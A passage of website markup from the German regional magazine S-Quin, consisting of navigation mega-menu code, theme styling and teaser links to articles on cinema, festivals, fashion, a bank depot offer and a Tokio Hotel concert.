</script><div class="tdb-mega-modules-wrap"><div id=tdi_32 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/grefi-kino-2026/"  rel="bookmark" class="td-image-wrap " title="Film ab: Worauf sich Kinofans im Grefi 2026 freuen können" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2023/11/Grefi-07-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2023/11/Grefi-07-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/grefi-kino-2026/"  rel="bookmark" title="Film ab: Worauf sich Kinofans im Grefi 2026 freuen können">Film ab: Worauf sich Kinofans im Grefi 2026 freuen können</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T08:50:26+01:00" >7. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/dekabank-depot-online/"  rel="bookmark" class="td-image-wrap " title="Mit S-Quin zum kostenlosen Deka-Depot" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/08/Geldanlage-AdobeStock_611441267-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/08/Geldanlage-AdobeStock_611441267-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/dekabank-depot-online/"  rel="bookmark" title="Mit S-Quin zum kostenlosen Deka-Depot">Mit S-Quin zum kostenlosen Deka-Depot</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T08:31:30+01:00" >17. Dezember 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/modelabel-wunderwerk/"  rel="bookmark" class="td-image-wrap " title="Modelabel wunderwerk: „Unser Anspruch ist mehr als nur bio“" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/12/Wunderwerk-20210811_183222-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/12/Wunderwerk-20210811_183222-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/modelabel-wunderwerk/"  rel="bookmark" title="Modelabel wunderwerk: „Unser Anspruch ist mehr als nur bio“">Modelabel wunderwerk: „Unser Anspruch ist mehr als nur bio“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:36:57+01:00" >15. Dezember 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-81038"><a href="https://s-quin-magazin.de/category/festivals-konzerte/"><div class="tdb-menu-item-text">Festivals &amp; Konzerte</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_33 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdi_33 .block-mega-child-cats{padding:15px 25px 10px;width:100%}.tdi_33 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_33{flex-direction:column-reverse}.tdi_33 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_33 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:0 3px;color:#ffffff;background:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_33 .block-mega-child-cats a:last-child{margin-right:0}.tdi_33 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_33 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:12px;margin-bottom:12px}.tdi_33 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_33 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_33 .td-module-container{border-color:#eaeaea;flex-direction:row;background-color:#ffffff}.tdi_33 .entry-thumb{background-position:center 0%}.tdi_33 .td-image-wrap{padding-bottom:80%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-module-meta-info{margin:0 0 0 20px;padding:0px;border-color:#eaeaea}.tdi_33 .entry-title{margin:0 0 2px 0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:20px!important;line-height:1.1!important;font-weight:700!important}.tdi_33 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_33 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_33 .td-post-category{margin:0 0 7px;padding:1px 3px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_33 .td-post-category:not(.td-post-extra-category){display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a{border-width:1px;border-radius:0px}.tdi_33 .block-mega-child-cats .cur-sub-cat{color:#ffffff;background:#ec0008;border-color:rgba(0,0,0,0)}.tdi_33 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_33 .td_module_wrap:hover .td-module-title a{color:#dd3333!important}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{color:#000000}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_33 .td-load-more-wrap a{color:#000000;border-color:#000000}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_33.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_33 .td-load-more-wrap a:hover{color:#000000;background-color:#ec0008!important;border-color:#ec0008!important;border-color:#ec0008!important}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_33 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_33 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-12px}.tdi_33 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_33 .entry-title{font-size:16px!important}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-size:12px!important}.tdi_33 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_33 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_33 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-12px}.tdi_33 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_33 .entry-title{font-size:16px!important}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-size:12px!important}.tdi_33 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_33 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_33 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-12px}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"120","f_elem_font_family":"fs_2","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","tds_menu_active1-text_color_h":"#dd3333","mm_align_screen":"parent","f_title_font_family":"fs_2","f_title_font_weight":"700","f_ex_font_family":"fs_2","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"80","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"fs_2","f_mm_sub_font_family":"fs_2","mm_elem_color_a":"#ffffff","title_txt_hover":"#dd3333","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","sub_elem_padd":"8px 16px","mm_elem_bg_a":"#ec0008","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#ec0008","pag_h_border":"#ec0008","f_elem_font_line_height":"eyJhbGwiOiI1MnB4IiwibGFuZHNjYXBlIjoiNDJweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjFweCAzcHggMCIsImFsbCI6IjAgM3B4IiwibGFuZHNjYXBlIjoiMXB4IDNweCAwIn0=","mm_sub_padd":"15px 25px 10px","main_sub_icon_space":"-5","f_title_font_line_height":"1.1","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"none","mm_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","mm_sub_inline":"yes","mm_posts_limit":"3","image_width":"30","image_floated":"float_left","f_cat_font_family":"fs_2","f_meta_font_family":"fs_2","f_meta_font_weight":"300","f_ex_font_weight":"300","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","meta_margin":"0 0 0 20px","modules_category_padding":"eyJhbGwiOiIxcHggM3B4IiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgiLCJwb3J0cmFpdCI6IjJweCAzcHggMXB4In0=","f_cat_font_transform":"uppercase","modules_category_margin":"0 0 7px","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","art_title":"0 0 2px 0","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","tds_menu_sub_active1-sub_text_color_h":"#ec0008","main_sub_icon_size":"20","main_sub_icon_align":"0","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_elem_bg":"#000000","mm_child_cats":"3","f_cat_font_line_height":"1","cat_bg_hover":"#ffffff","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","mm_offset":"-16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","sep_tdicon":"td-icon-circle-full","cat_txt_hover":"#000000","show_cat":"none","show_pagination":"","pag_text":"#000000","pag_h_text":"#000000","pag_border_width":"1","pag_border_radius":"0","pag_border":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"3","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"3","hide_all":"","tdc_css":"","class":"tdi_33"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "tdb_header_mega_menu";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "47";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "16";
tdBlocksArray.push(block_tdi_33);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_33 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/grosse-feste-fuer-die-musik/"  rel="bookmark" class="td-image-wrap " title="Große Feste für die Musik" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2026/01/Festivals-Montreux-20250709_LionelFlusin_0059-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2026/01/Festivals-Montreux-20250709_LionelFlusin_0059-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/grosse-feste-fuer-die-musik/"  rel="bookmark" title="Große Feste für die Musik">Große Feste für die Musik</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T08:04:36+01:00" >1. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/terminkalender-rhein-kreis-neuss/"  rel="bookmark" class="td-image-wrap " title="Kultur pur: Das ist los im Rhein-Kreis Neuss" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2022/02/Kategorie-Festivals-AdobeStock_69594945-2400-324x400.jpeg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2022/02/Kategorie-Festivals-AdobeStock_69594945-2400-648x800.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/terminkalender-rhein-kreis-neuss/"  rel="bookmark" title="Kultur pur: Das ist los im Rhein-Kreis Neuss">Kultur pur: Das ist los im Rhein-Kreis Neuss</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T08:00:20+01:00" >1. Dezember 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/tokio-hotel-2026/"  rel="bookmark" class="td-image-wrap " title="Tokio Hotel kommen 2026 nach Düsseldorf" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/10/Bill-und-Tom-Kaulitz-dpa-534778058-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/10/Bill-und-Tom-Kaulitz-dpa-534778058-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/tokio-hotel-2026/"  rel="bookmark" title="Tokio Hotel kommen 2026 nach Düsseldorf">Tokio Hotel kommen 2026 nach Düsseldorf</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:56:52+02:00" >21. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-81041"><a href="https://s-quin-magazin.de/category/freizeit/"><div class="tdb-menu-item-text">Freizeit &amp; Reisen</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdi_34 .block-mega-child-cats{padding:15px 25px 10px;width:100%}.tdi_34 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_34{flex-direction:column-reverse}.tdi_34 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_34 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:0 3px;color:#ffffff;background:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_34 .block-mega-child-cats a:last-child{margin-right:0}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_34 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:12px;margin-bottom:12px}.tdi_34 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_34 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_34 .td-module-container{border-color:#eaeaea;flex-direction:row;background-color:#ffffff}.tdi_34 .entry-thumb{background-position:center 0%}.tdi_34 .td-image-wrap{padding-bottom:80%}.tdi_34 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_34 .td-image-container,.ie11 .tdi_34 .td-image-container{flex:0 0 auto}.ie10 .tdi_34 .td-module-meta-info,.ie11 .tdi_34 .td-module-meta-info{flex:1}.tdi_34 .td-post-vid-time{display:block}.tdi_34 .td-module-meta-info{margin:0 0 0 20px;padding:0px;border-color:#eaeaea}.tdi_34 .entry-title{margin:0 0 2px 0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:20px!important;line-height:1.1!important;font-weight:700!important}.tdi_34 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_34 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_34 .td-post-category{margin:0 0 7px;padding:1px 3px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_34 .td-post-category:not(.td-post-extra-category){display:none}.tdi_34 .td-author-date{display:inline}.tdi_34 .td-post-author-name{display:none}.tdi_34 .td-icon-star,.tdi_34 